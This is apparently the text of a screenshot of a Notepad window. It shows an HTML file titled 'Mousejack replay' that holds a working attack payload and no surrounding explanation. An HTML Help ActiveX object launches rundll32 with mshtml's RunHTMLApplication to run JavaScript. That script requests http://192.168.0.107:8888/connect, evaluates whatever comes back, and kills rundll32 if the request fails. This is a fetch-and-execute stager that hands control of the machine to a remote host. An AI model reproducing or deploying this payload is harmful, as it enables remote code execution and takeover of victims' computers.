 install.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
install
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new
%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107:8888/connect",false);try{h.Send
();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im
rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>